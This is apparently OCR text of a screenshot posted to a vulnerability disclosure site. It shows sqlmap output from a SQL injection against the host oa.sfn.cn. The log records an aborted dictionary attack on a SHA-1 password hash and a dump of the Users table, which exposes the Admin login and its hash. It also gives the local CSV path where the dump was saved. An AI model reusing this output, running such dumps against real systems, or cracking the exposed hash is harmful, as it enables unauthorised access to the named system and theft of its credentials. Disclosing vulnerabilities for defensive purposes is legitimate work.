 管理员: C:\Windows\system32\cmd.exe
[10:03:11] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[10:03:13] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[10:03:13] [INFO] starting 2 processes
[10:03:20] [INFO] current status: 64537... \
[10:03:20] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C w
as pressed)
[10:03:20] [WARNING] no clear password(s) found
[10:03:20] [INFO] postprocessing table dump
Database: C6
Table: Users
[1 entry]
+-----------+------------------------------------------+
| loginCode | PassWord |
+-----------+------------------------------------------+
| Admin | BD71DCFD352076C52F22454766E7A217A6299270 |
+-----------+------------------------------------------+
[10:03:20] [WARNING] table 'C6.dbo.Users' dumped to CSV file 'C:\Users\Administr
ator\.sqlmap\output\oa.sfn.cn\dump\C6\Users-41bb6110.csv'
[10:03:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 523 times
[10:03:20] [INFO] to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.sfn.cn'
www.wooyun.org